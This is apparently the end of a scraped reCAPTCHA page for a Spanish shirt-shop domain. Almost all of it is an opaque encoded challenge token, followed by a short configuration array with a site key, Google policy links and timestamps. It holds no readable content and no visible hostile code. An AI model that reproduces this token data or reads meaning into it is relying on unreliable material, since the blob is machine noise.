DCn8KKw4ZCLcOIwrbDh8KObcKPFFvDk8KKwrAKwprDicKiw5XDl1TCnnsBw7whwp0Ww6DCg8K4wo3DscOYSMKmbcOtw7tUwonDs8Krwotzw4/CiCdeEMKyOcOhR3PCmcK2D3zCvsO2w68Jw5A9w6M2OsKdRMKhw71Kw5vCpFnDr8KBwobCpsOrLTY6w5AoZMKAUMKzRsOZYsOCajTCjB4awqzCjsO+wrPCoRZlR8K/dk07RcKXw5l9wodbPkHDiDlWw6Vyw67CtcKTw7VUKcOlwonCssOZcE/CvsO4w4A8woZ6wpseGMKAw69pwplfBAfCoTrCr8KSwr8Fw70+wofCr8KOJMKjfzzDucKYMsKxPHjCusO5ETbDlH9yRhfDlC/DpG8AbcOHNcKHwqHDisKYRcKyw7ULw6UTElkcwpYdw6fCncOoYMKrw642wrYfF8KxwpbCgcOmwpgMM8KwwrklwqnDox/Co8O/wp7DhsK5wp1hacKgRcKZw7LDlxTChcKxwoohMhFSfWPCn8KYZHYHLsK6W0nDkcONwrzDtV0pw6/DnlTCvkfCml1lA8KNw63CkmtywpfCrzRfw5jCnkXCmsKsDDg6wp7ChcKkwo7DlgfCiMK8EMOuaV0rOh52c8OKwp3DkE1kSzTDtMOwwrzCscKFfcKcwqFYfSDDq8OXaXJHwrrCicOQw61Nw5Q/[base64]/DcKGw4zCtcODw4HClVrDgG/Dg8O1dMObaFdRw5QwPxxlX8KXw70OQcOxw5bCtMO6FWI8fcKywpbCvUBbwoXCmRvClwgjw4pLFzx0w6nDpHEFXGfCqz5Hw7XCtibCoyUWwqJwK8KKw5zCvkXCkMKIw4olw6/[base64]/wpokd8KVwqtYTU1Rw64swq4iw67Dm8Kow4fDv3Few6pcw6/DhlxoaMONwrRib8K7F2DCgx3Dn249fMK9Y33CvgxpBsK5CcKQw6DDtRvDoyMEwrERwo8Pw6xvw5TDn8Orw6XDkMKXSTHDogsgc3lxIjwbw4Fqw5ofwpMHw4Z1PQDCvgXClMKqwp4bwrl9w4/DgRofw5XCiCDDjsKTw5jCnGzDph/[base64]/Cs8K3I8KgTHZEZ1LDusOoEMOxHW8vw7Jfw7LDqjE/w4zDiMKzwpEIw4U0Z2E5GCBBwoRpw4vCvHsxHcKKw7TCvnBTIwDDoz9QDcK9M8OWaCLDtsO7woJWAcKWODN/w6wlw43Dv8KPFCXDr3DDnMKBNTYOw6LCqcKmw5PCjcOCwqTCtGVnwpDDnADCsMOJA2BGTTtUwp/Cl8Oqw5DCoMKfw4o+KwFmTl4JwoDCjUTDqFPCvsOtw5XDncKLcnjDgHPCh8OKw4rClsOUwp8lGxrCiA9IOmPDrMKoFD/[base64]/DnMOUw7kZMMOUb8OoZ1/ClMOTPMKpwqIEL14mT8KXw6FFwr1fN8KdMsKFw7DCnBLDu8KiDcO4SlfDhMOIXMKTNMOqw6ZWwp/CrsOdBxUlT8O9ah0gw7Ruw5IKUiYeR8O/[base64]/Dp8K+YMONwpdPwoTCiWTCpsKbw4FOw4JOwpjDnlpCQ8KYJlM7w6lyw6ccw7rCvSAHMMKFw5xhw67DkcObw4LDijQlDyjDnsOQwox/w7TCqSE6aMOuXMOewoZnw5tbalHDkcK6wqPCpR4Yw4fClFknw63DvE0iw7rDhElNwoZuNTLCuFrDrsK3wrfCr8KBwp58w5/[base64]/DhwzDv8KuYcKEw7TCscK6DRTCoMKhHVfDscKLDjohDMKvXcO+wqbCpRHDg8K1wrnDosOhworCsHpALTQWwo4mJ2zDt8KSwowfw4w9w444wqnDo8KDDAA/wqRRw5vCtEDDqsORMMOnIMORwozDvMKGQXA4woMRY2wBWMKSw4fClyPDlsKJwqkbCsKtDRpkw43DpH7CuQHCimLDkMO5wqJoCMK4wojCs8OtfsKAw7oaw4rCnG3CpcK7T8Oow4gPwp96CFxLwq/DkMOQY09bwos/w4vCuyZcw7QiDh4fw7c8w7nDsMOeEW4YaS/[base64]/KFR0QsO0w5oAwpfDhsOLwozDlW3DnsOzTTwsX8OGdTpUB1NnaULDuCUAwqbCpGgQX8KGKcOMw6vCq3/[base64]/VV8Rdwtkwo8ww4lmw6rDrMK8PsOlw5nDmcOZcDY/H37DlcOZwqkuw5dGwrPDkTjCm8KXwoR6wrnCtCXCosOqLzYUD0bDg8O3cisCw7fDoCzChcOBw7s1BV04wo06K8KkXcOEw60SwowlGcK/w4rCscOIAsKTwrRmA3vDunVDO8KidwTCsGUrwoTCu18Jw7ttOMKYfFrChQfDqsOJQE7CgWgKw6x4dMK+IsKdfgkmYXTCl0XCnMKbYWfCimXDh2Zcb8KAw5Aaw6XCvcK7Yg9/KkIQF8Ogw7/DqsOnwobDtUhAwqF1SVHCvsOWA1DDm8Osw7UtL8Knwq3CthR5fsKSGVTDrnHCsMKwbxpBw59bREvDlAwBwoTCqyXCukFCw71vw53DhkInCMOMZsKxwoMJwocVwo0vwr7DqMKOwrXChg/DncOsHSTDs8OKDMKBaVLCsyguwpYwEMKAw6bDg8OQw7F4wqZuwrs/eBrDrUvCnw8zw6/DgsOyZ8OsAHcxwpBkwp/[base64]/wp0EB0TDrSrDmMKEF8K6w7XDkhDCtFEmw73CscOSwp/DrcKPEDfCmcOIw6wJRDXCgcK2YnRSS1fDusOPVjM+dsKNAMK6QMKFw4TCh8Orb8OJV8OKwp10E23DpsOzwpXCpMKBw5ogwoHDsi9Gf8KENBrCmsKydDZJw4wQwplrXsKjwrs/wqBhwpHDmh/DjsKRZ8K/wr5UwrB+wrrCmycuw4PDg1PChcOhw4d9dQRAwqDDkXhvwq1uQMOWw7zCrHZ8w5rDhcOdJ8KpGg/CvCrCqWBQwoZ8wqkeC8OVRV9HwrrDk8O/woPDrsK6wqrDk8OBb8KOPcKBwp7Cm8KEwpvCtcK5EcOEwr03wq5xXMOxw4zCr8K2w6XDmcKYw77CnRVuw4PCiXcQAHPCsnbCgToIwqXCrsOoT8OKw6XDk8KRw41LfknCj0PCpMKywrfCkCAXwqMtQcOuw73Ct8KXw4HCj8KQFcOcBsOmw5HDjcOow6/CigTCq3Atw5/[base64]/HcKeNcOZw4l0wpbCi8KzMgZtCCnCj8ORwqDClMOrw4nDhcK/wpVgPUTDgcOlZsO+w6TCujUUc8Ktw5ZFB07CnsOHwpPDlg/DhMKoCAvDnTrCqXc2QsOLGSHDg8OZw7QRwonDj0UjIG86E8KgwrY4bMKGwqk2bVvCnMKNcFvDhcOew61yw5TDmMKyw5lTfXQvw6rCvj5/w6BAYg1jw6/Dg8KLw7/Di8KswpsywoDCujsewqHCicKbFcOtw4hNacOeXybCpGHCnsKDw67CuVhcacOpw5ckOVwZckzCssOEfW3DuMKLwqlxw49RUCfDiT47w6TDrsKYw4rCj8K7w7trXHpCAlg8XzrCqcO1HWwnw5TCginDg2Q2wqsxwqUcwqvDlsOywrgHw5HChcKjwoLDizzDrD/[base64]/CkcOyw6TCiHnDqRDCj8OmwpNGwrnCqgJlw7vDvxHDrsO5w6zDjx9YwpwGw755wrrDuV/DrlvDglvDscKSDz7DgcKawq7DnHMSwpQUAcKowr9fOMK/WcOQw6LClsOzDjbDj8KPwoERw7hkw5nDkTUBcFHDj8Oww43CiC9HQcOhwo3Cs8K/[base64]/[base64]/DrSfDkGkaw5N+w5sOBnnCn8KGwp3Co8OZCmrDuybDhMK6wrDCvB5Lw67Dp8OkNsKRXsO7wrPDq01wwqLCjjLDm8OEwrLCqMKiLcKcMhgrw4bCnHhWwpxIwpJkLXBsaWLDgMOHwoFjbm96w4/CphHDlBzDkzgGMg9qawsTwqhMw43CuMO8wofCicKTR8Kqw4NfwokLwqITwoPCncOEw5bDlsOuN8KLAj4/[base64]/ClsKNBsOqMsKhw4cVwpsywqrDm8KowqARw4h7w4LDtcOMKMKdbcODQxDDqMKyw7IJIAbCqcOoOFfDrybDh0fCi1Q3Wh/CqgDDg05fChRqRcOoLsOZwohUPXPDoStnC8KaXhBawoM7w6vDr8KACsKAwqvDqMKvw7p7w4BqC8KGD0PDmcOYU8Obw4PDmTHCqcKkwrp4JsKrFCjCosOcLiJcIsOwwrXDnCPCnsORIHB/wqrDpHbCncOuwo7DncKrYSTDgcKBwoTCgkzDpwFZw57CrMKvwqgewo4fwpzCq8O+wovDq0rCh8Kbwo/CjlpDwppfwq4Dw6vDvMKvasK/w693OcOSSMKETj/CvcKOwqYrw4LChXnCoBUyRDTCsQIHwrLDqAodS3DChCDClcOmasKowqE/TBzDqcKpF04Bw4TCocOSw7jCscKnYsOMw4JdOmfDr8OTcEQ9w7XCjHnCisK4w5HCuWPDizPCoMKhUBB/NMKVw48DCVDCv8KjwrA8Ak/CuMKpQMKiKywLGsKaXD0JFMKMT8KWGg05dcKMwr/[base64]/DqsOgbMO0wq3DvsOeB8KDwrTDrMOew40dWsOkw6wWw4LDkBdGwrMZw4YSwo4dfwvCt2New4sSVsOtQ8OtRMOWw49KEsKmXsKHw4jCo8OmX8OTw5HCuE0VcAvDtW/DjQPDk8KQwodXw6QNwocFO8KPwoB0w65TP0TCq8OEwp3CqsK6w4bDjsOEwrHCmXXCj8Kzw65Nw681w5XDiU3Coy/[base64]/CvcKQAGgAMcONw47CmsKvd8OzRyjDlxp/V8OZw6LCtBdpw4sGwpcqWEvDg8O4W03Do1lkeMOSw4VeY0rCrwrDicK3w4PDuxDCvsKxw4xlwqHDhlUxB2kRDVRqw5U2w6fCngXCuArDrhNCw5pKE0YqExnDncO+FsOzw7sJDFtxZBXDlsK/T0Ejbm81JsO1acKKCwYgW0jChsODScOnGFxnJigOXjI2wpjDuRF9J8Kfwq/CqSnCri50w4QcwqE+G0kew4TCmlzCtX7DqMKhwpduwpYMOMO/[base64]/wrNFw6nDhcOcw7HCjsKvDMKxYhdOU8OEwoALQ0rCh8OEwo/Cl2nDhMOVw6jCiMKUSFJwYhLCqRDCicKHOwTDijnCjS7Dh8OUwrB2wpZtw6vCsMKVwp/CnMKJZWTDusKswohGDxIuw5g9JsObKcOUfMKFwoJywq7DmMODw55cVMKjw7vDgSMhwrfDtMOcQcKvwpw4dcOyQ8KaXMOWQcOIwp3DlHbDrsO/MsK7UkbChyvDuUh2wpR5w4HDtmHCqG3CksKCUsOqMRrDpMOieMK5YcOScSDCr8O/[base64]/CmsKhGMO1w4PDv8Kgw7RVL284YRcrSyNtwoTDj8OYw6vDtFMsRSsgwo/CmQZPUsOiC3JiRcKnOFItcwvCh8Okwp8iMnDDijLDmmTCvsKKWMOjw7ssesOEw6DDu2DCkEXCgiPDp8KLLUQ/wr9CwoHCuFLDjjofwoZuKSkleMKUKsOiw6/[base64]/[base64]/CrsKubXDCjRF7YMK6KlF/[base64]/[base64]/NsO6w4dgHg4owo7CqHzDuCHDmsOBGCPDs1gvwqF5D8K5wo0Qw7xIecO2PsOvDUYzZw8ew6Aew57DmjDCn1sHw4nCs8OnSCkaeMO8wpLCj3Y+w6IjesKww7XDiMKSwqrCl2/Cki1Jaho4c8KrKsKETMO2bcKGwo9qw5dHw5grLsOHw4l8f8OncDAPW8OBwrMYw47CtzUqTQFAw6BXwpfCl2lSwrnCoMKHTnYhEcOtPmzCrFbCgcKJWMOOBxDDtWPCpsKaRsKbwo1iwqjChcKwCGDCssOqUEZjwo1uQ3zDkUbDnC7DsEzCrS1Jwrcgw416w7d/w6ASw5DDrcOqY8KYUMKCwqHCm8K6woFXOsKTIDvCtMKYw7LCncKNwoNWFXXChH7CmsOiMGcvw5/DmsOMPwjCkxbDiwxMw5bCi8OdejBkVVwVwqAMw7nCtBQ3w5Z9fMOuwqQ2wowRw6TCkSZKw6hswofCgExXMsKNKcKbMznDlFp1f8ONwpx3wrzCqjdTwp53w7wYQsKsw5JkwqTCoMKDwokdHHrCu2HDtMOoT2TCo8O1MV3Cl8KJwr0Cf0wOPR1/w4wcfMOWM2lBTE0ZOMKPdcK0w7A8aArDgGQ0w6QPwrddw4PCom7Cn8Okc30QKMKnCGF1Kk7DkVVrDsOMw6otRsKtbE7DlhEGBjTDp8Knw6fDgcKUw7jDs2bCiMKTBWPCosORw7nDtcKHw5FYLXQww6gDA8K/wpF9w4UbBcK9dxrDj8K/woHDgMOswofDtCp7w6YAO8O+w6/Di2/[base64]/[base64]/DhCJMw6ojw5oBNsO/wrPDkBvCqyEZZ2R7wrTCoTvDhHLCsiVMwoLCtgLCskMTw5cvw6rDoBnCp8Kne8KRwo3CjcOaw7A6OBRbw5dnFcKdwrXCmG/[base64]/[base64]/[base64]/[base64]/[base64]/CvV0wCwo5IsKJNQJdC8ObA8KwQynCrSjDrMKkEhFVwqsww7FQwrnDnMOQaVgRAcKuw7PCgijDmjbCiMKRwr7CllAReHkswplYwonCvGbDqhrCsBZowqfCoWzDk3LChwXDi8ODw5ECw49TUGPChsKJw5FEw4IXNsKPw4jCtsOswrrClBhBwr/CvsK7J8O6wpXDiMOCw5Brw5PCmsKuw4gFwqXCucOXw4Ryw6LCnTYMwqbCvsKNw6xdw7IYw7s+AcOCVzfDjlLDg8Knw58ZwqfCrcOZSF/DvsKewpbCklBcbcOZw49JwqrCgMKeW8KJQzHCuyTCjTrDsVx4RsOVW1fCnsKrwqIzwrkUXcOHwovCqhjDtMOHCE7CtV4SMsK7W8KyE07Cpk7CnFDDh0NuUsKbwpzDiDhCPEBRBRpoAUksw7EgGQzDow/DrMK7w4PDh3saaQHDuhl+M1bCvcOOw4AcZ8KAf3sSwrJpcSh+w4TDjcOcw6LCvggvwoJsACI/wph1w5nCtWFIwqtOYcO+wrXCm8OWw4Qpw5paJcOCwqjDpsKBYcOxwobDtnXDrybCusOpwp7DqhY0Fi5Mwp7DkDnDisOUDCHCjAtNw7vCoQ3CjzQuw6Z8wrLDusOGwrJAwo3CpA/Dk8O3wokhC00Tw6cqJMK/w5fCniHDrmDCjBLCnsOQw6Z3wqPDkMK6wr3ClRppTMOjwqjDoMKNwpg0AEfDnsOvwpAxecKaw6bCoMOBw6TDt8KPw5rDmU/DjcKLwq06wrc+w7xHBcKIasOVwq5cPsKxw7DCocOVwrY9fRUaQCDDiBbCoVfDrBTCtQpUEMOXKsO9ZsOAYApUwpE8eTvDiwnCn8OXGsKFw53CgkBOwpdhJcODGcKUwoRzfcKEe8KTBm9Mw5ZLIgNWccKLw53DgT7DsCoMw4nCgMKob8OZwofDpD/CqMOvc8KjIWB3HsKqDA9Swp1owqADw5Yvw5kFwoEXV8O+wotiw5TDn8O+w6EEwqHDpDEea8K5LMOqfcKBwpnDs0czEsKaP8KYSWnCr1rDrgDDql9zSE/Ctikzw4rDllzDtHkfXsKzwpzDsMOHw53CrRJ4GcOhEyw5w7VEw6jDtjDCtcK1w6sYw5zDisOtTsOxCsO8EsK6TMKywo8KeMOhG0chXMK2w7TCrsObwpXCkMKfw4fDn8O/RE9EHxLCjcO1CjN5aBsSYxtkwonCosKrFybCj8OhCjTDh1F6w45Dw5vCl8Omw7JYKcK8wrsPREfCssOPw5V3GzfDuSV9w4TCm8OQw6nCmTfCilnDncKdw4oBw6IgPwEvw6jDozrCssK/[base64]/Cs8O/a8O6ecOxaMKWw6PCoMOjKMOswrdgw5xkf8Ozw4Jtw6gPWXpDwpRGw6vDssO4wrckwoLCiMODwosEw5jDgHvDqMKMwonCqToJecKJw7bDjXtBw4N/bsOow7cTW8K1DDdswq4We8KpLRcYw7xJw6djwqUFbj4DKyjDoMOPfgnClg8GwrjDicK1w4nDkUDDikvCrMKVw7ocw6nDrGxGAsOqwqECw4vDiCHCjyLClcOkw6rCt0zCj8OgwpPDumfDtMOpwqnCsMK3wrPDrQARX8ORw489w7vCvsOZWWXCt8OGe33Dsl7DuTNxwr/DvADCryzDk8K1TUvChMKdwoI3PMK2SgcXYVfDuAoew7oCCTzDhU7DhMORw6Jtwr5Nw6UjOMOjwrJBEMO+wq0GUhQFwr7DtsOPOcOrQT8lw4tOesKTwpZeBApEw7vDpcO8w5QfEHzCosO5FMOFw5/CtcOew6DDtBHCucK2XA7Cq0jCmkjDuj5SBsKLwoDCgRLCv35dYy/DvgQbw6LDjcOqGXYXw4xZwpEZwqTDg8KMw7kLwp4Jwq3DrsKHJsOvG8KZZMK8wrDCncKHwqokbcOwRWZww4fCr8KIW3BWPFc+TUtnw77CqlMTHx9aFGHDkW/DnQPCrXE8wqzDomoRw4bClnjChsOAw78rWg8iF8KQJ1jDisKhwokyRinCpGwlw53DhMK8QsOCNTLDuTc5w5EjwqV9BsOiI8OQw4XCksO2wpphBB19bULDqjXDvAPDjcOew509SsO/[base64]/w4BNU8OWey3DusObGsKpwoJWw7kdAHrDiMOwZ8KQb3LCnMKPw5QQw40mw5HCpsK+w648bRgyXsKPw4keccObw4ARw4B7wpxXZ8KEB3/CksOyCsKxesOQAzLCpsOxwprCvMKCbkhcwpjDmCIxHi/CmUjDvgBQw7DCrBfCihZxK3zCnhp6wrXDsMOnw7fDhQQ5w5LDk8Osw5DCpyITIsKywqRUwr5BMcOeEj/[base64]/ZUssUcO7wrbCp8OwwoUOTsKhFsKrw7LDisOoAsO5w53DsW9bAMOFTnIHAcKLw450OVfDhsKKw71waUYSwqQVf8KCwrhaWMKpwqzCqUNxf2cIwpFgwq0eSm8fBsKDZsKYAjjDvcOiwrfCqG4ECMKhVnwKw4zDn8OvMsK5YMKPwoZ3wo/ClSEGw60bT1PDhE8sw4M1MzXCtsOzQGphanrDjsOiag7CiiHCpzBRXRBywonDokXDoXxUwrHDshwrwokawpJrHMO2w7w+LmjCusKrw5tSOQUbOMO/w4fDpEUobyPDnAvDtcOlwqVrwqPDvDXDmMOhYcOlwpHCmMOPw5tSw6hOw53DvcKZwqsXwoI3wpjCrsOqY8OEZ8KeEXBMFsK6w5TCs8OqacKowpPCvwHDm8KbXyjDosOWMTlWwp91UMOdZMO3fsONY8KTw7/Dhz9DwrJswrgSwrA7w7PCi8KVw4jDtm/DvkDDqmZ9csOAaMO4wolew5zDhijDtcOmScOVw4UMd2oMw4k7wpEIbcKtw6QqOxlqw4LCnlcxRMOCVBbCphtowrgxdDDCn8OgX8OUw6LCsGkLw6TCscK5XzfDqVF7w64aM8K+VcOjURZtLsKfw7bDhsO4Oyl0Zx4fwojDpCvCrB/[base64]/Cmj0LHMK5V35xPE1Xwp7CtcK3IXFcRyLCtcKqwpMMw6nCjsO7T8OuRsKrw5PCkwFeEFbDrCMPwq8ww5LDiMONVi90wp/CnVVpw4vCocO8IsOScMKEBR9ww7XDlBnCk17Ct3RxQ8K8w6FVeiQOwpxRPTvCoAlIUcKOwqzCqSZiw5LDjgPCucKawpTDlgzCoMKLFMK3wqjCtjXDs8KJwqLCuFjDojhGw4lmwroTP1vCn8OOw67Dp8OJSMOtQynCjsKMOiIowoNdSBvDuVzDgk8CT8OiS3DCsW/CvcKAw47CvcOCdTUNwpDDscO/wqA1w7tuw5XCsRjDpcKkw5JiwpZGw5Vyw4UtZcKTP3LDlMOEwrTDkMKXMsKhw4TDgWhRUMK9eyzDkl1tBMK3NsK5wqVBcEsIwpJswq7DjMO/[base64]/w4/Dr8OfwoEBKcOPMcOoJ8OIDEhTMxjDmcO1NsOnw4LDoMKgwrbCqG04w5DCvj0Na0fCv3vCh1jCpsOKByDCjMK9SlIPw5rCuMKUwrVXSsKUw7Ymw4wSwoAvSi0obsOxwpNpwqbDmQHDh8OFXhfCmgXCjsOAwpZYPkNAGlnCpcORFsOke8KaXcKfwoc/[base64]/wobDpXNLwrtRwp1XQzIsOsO0TGPDjyrCusOjwoMVw4NPw5laOFp1B8KnDijCrcOjR8KsO2VxBzTDnldzwpHDrQRkKMKLw6Jlwp4Jw604wohiV0J6JcOVU8Opw5pcw71zwrDDicK4CMKfwqNOKAsgZcOcwrphOFEgMTNkwpTDi8OwTMK5YMO/TW7Cs37Ck8O4L8KyLE11w73Dq8OYacO+woALEsKdOWjCpcOOw4fCkl7Cuy0Ew6rCscOUw60GQUlMP8KKfhzCrCLDh0M9wq/CkMOyw7TDmVvDsRRbezlnRcOSwr0rOcKcw6UEwqEOFcKJwpLClcO5w5gxwpLDgioeGAzDtcOnw4dGYsKgw7rDkcKWw7zCniQUwoJ7GBIlX3wpw4FwwrV6w61cfMKFMcO8w77DhWRHO8Onw5vDj8OfFg9Mw5nDpnzCsUDDlRfDpMK0VVAeHsOMG8Kww7Vrw6/DmlTCgsOlw6XCmsO8w5MWe2lHccOSbiDCkMK5ICc/w5sUwq7DpcO6w7jCs8OXwoPClzpjw7PCmsKEwpF6wpHDnQVQwp/Dm8Kvwop4wpAUKcK5FsOMw7PDrnl0BwxSwo/DgMKdwqDCtxfDnHLDuW7ClGDCmDDDr3YAwqQjADjCjcKsw5nCjsK8wr1GHi/CscKSw43DnWF7OcOVw5zCgz1DwrVHWksWwqx9PVjDr1UIw54fB0N7wozCu1tpwodHD8KbdhnDv1PCvMOIwrvDuMKfccKvwrsiwrHCscKzwpV/[base64]/DtsObw74zw5kuwp/Dl8OMwq/CiC5UwrNnwp9ww5fDvwfDkWRhWXhVNcOXwqIVScOjw7LDlj3DlsOEw7JrecOmWWjCmMKpGg8tTgFxwqZ6wphjQHjDpsOkVHzDrcOEBFsiwrVPV8OSw4LCpirChXPCuQ/DscOcwqXCqcOlQsK0T3/DrVwcw4UJSMOWw6Ysw44eVcOaC0TCrsKzPcK/wqDDl8K4ThwBMsOvw7fDi1NMwprDlV7ChMO3JMOTFRfCmADDtTrCqMOPKGfCtTM7wpZdN0RRFcOdw6VlJsKnw7/CvU3Cpn3Dq8Ktw5PDizd5w6vDjF8kM8O/w6/[base64]/w788wo54wrs8wqNtbsKWTsKcwr/Dg8OUOcK3FzDDhRUXX8O3wonDksOOw6JyZ8OrM8OnwrbDn8OtcUFbwpPCj3nDhMOEPsOKwoTCoBjCky5ta8OJTiBNH8Kbw6Bvw5Q8worCv8OGMzA9w4LCiDPCosKbUzo4w5nCoz7Cg8OxwpfDmXnCmTUTDBLDhA8WHMKAwrHCvTbDp8O/FQvCtAFvPklbZcKzQHzCn8OgwpNtwqM9w6ZLJMKJwrXDtMONwp3DtVnCnk4DJcOqGMOeTk/Cm8KLOD0HU8KuRU1pQADDjMO7wpnDl1vDqMKUw6Iuw5Y1wr4AwqxmVV7Cr8KCZsKKDMKnNMKQasO6wpgsw790SRE7XmQSw5LDo0HDrFQAwqzCg8ObMRBYA1XDtsK/Q1JyF8KtczDCl8KaRB8NwoY0w6/[base64]/CmMOvGzlKAA/DpcOIw6oPQSfDsVkcEzgKNsO3FhrCocKHw5g6XBhrYwHDoMKIEsKgPsKNwoLDvcOtDnLDt0XDsDwDw4jDpMOdWWfCkyQgSH/DkQ4Rw7M4N8OZAh/DlznDpsK0amhqG1LCsi42w7wnInV/[base64]/DsMKgacKSw4vCl8KLwrvCi2zDpnNja2nClSgyw440w4nCuD/DssKJw5rDhBURNcKRw5vDi8KyG8O2wqQXworDusODw6/[base64]/DnUA2YcKjwrXCkBzDmRXChE/[base64]/ClifDij1yO8OCIMOZDQ9GwqU/S8KBOcO2b1hdMlLCuCvDhGjCvhHDocOMYMOSwo/DihJ6wqsFecKGSyfChcOSwp5walIrw5ZFw5xkRMKrwokwDmzDkBwSwodrwowYd2Vzw4nDjcOQVVfCkjrCuMKuIcK/RMKPYFU4WsKHwpHDo8KHw4g1GMOFw5YSBAksIT7Dv8OUw7VAwo1rb8KVw4ADURt/JQPCuRhSwpXCuMK5w6LCgGt1wqY7KjTCsMKbA3trwqjDqMKiCCRVIGXCqMKaw5J3wrbDvMK5ViYowphOD8KwXsK1HQ/[base64]/[base64]/CsSF8BkVlwobCmX7DucOXw7BrwqFmw7/Dr8KiwqUNblzCl8KjwoQEwrBJwqzDrsKew4DDqXx6SD1zw7RYFWtgXS3DvcK4wrZ4U0lpc1IpwrjCnFbDjH3DmzLDugXDhsKfexkXw6DDtQVaw5/[base64]/RMK4OjFGYsKgwoZmMsOSwr8/YsOQwrVBW8OfF8Opw4QYfsKOH8K3w6DCgWBawosdQXTCpFTDkcKuw6zDvGwtXy/DkcOhw50Tw6nCvMKKw4XCoXbDrwwvKhoHK8ORw7lGasKcwoDCgMKCesKJK8KKwpRywo/CnlDCh8KDVlNiAFPDt8OwVcO8wozCoMKpehfDrxDDkkVuw7XCksOZw7QywpDCgFbDpHrDry9GeHoSLsK1UMOZFsOEw7sfw7AqKAzDqkw3w7QvBlXDpsOQwqNHdsKawpMyS35lw4V/w4kvTsOHWTPDikQ4TMKSWRVMOsO5w6s3w5bDgcO6exbDmkbDsS/CvMO7F1vCisO8w4/[base64]/[base64]/w7FDLMOTaxh0LGdSwqhIwrZHHMOLAkPDuSQmL8KhwpPDmsKXwqYPUB7Dv8OXd0wJB8KawrTDtMKHw57DncOKwqXCosOFw6fCvX1uScKVwootPwQyw7nDkibDh8OCw5vDlsK8SMOswozCtMK5wqXCmwE/wrAUccOTwolJwqxHw57DucOVFg/[base64]/Dk07CpMKswp8WwoTDmsOdYGtZXR1ZwrFZesO5wrHDhMObwrprX8OXw7MyVsOCwoBEVsO/MkzCpsO6aXrClsOkM2cGKsOCw6ZIVAUtAVPCl8KuYksJaBLCrEFsw47CqxJmwpTChQbDsjVuw4HDiMOZdQPCv8OEUsKGw4hUXcOuwrVWw7NGwrvCoMO0wokORE7DhsOMICkewpXCkgZtN8OvNhnDp2E7ZmrDlMKvah7Ch8OBw59Nwo3CscKBbsOBeznDuMOoDnd/HmUaU8OkH3tNw7xwBsOww5DCrVAmAXTCq0PCgh4NBMKMwroPYhERMhnCh8K5wq8bccK9JMOhbTYXw6pKworDgxDCo8KUw4LDgMKow5vDgmoywrXCt34vwoPDrsO2XcKKw4/DocKfflXDtsKmTsKrIcKAw5xmesOVRl/DicKkIDnDncOYwp7DgMOEFcKAw5jCjXDCg8ODEsKBwr4uRwHDtMOWEsOjw7cmwpVNw6NqCcK1bzJTw48uwrYNVMKBwpjCkVEEf8KtSylFwrrDrMOFwpo/[base64]/CnifDlj3DiMKewoXCjWzCvcOrXzd2XA3CizbDkMOYC8KhZ1/Co8KjQVB7RcOMVwPCs8KPHMOww4d4MEMzw7XDqcKvwpfDmAE6w5nDo8KVJcOiAMOOTg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ycbIUtrJncCoheHhRaKzOmAaB+gdIxBYoIrHVDJ2Gaw\\u003d\x22,0,0,null,1,1768809158932,0,0,[217,3,211,83],null,[227,184,128,158,60],\x22RC-cAZiY7sWQHx27w\x22,null,null,null,null,null,\x220dAFcWeA6TLLOlH6LE1iyXiJr4HVCPesK_3Krxq2Go6mMLAS4PF8pszlERUDbmj3oLuxaVuSfQl7p5dNrScad9Uja9B9rNxp05jQ\x22,1768891958938]");
    </script></body></html>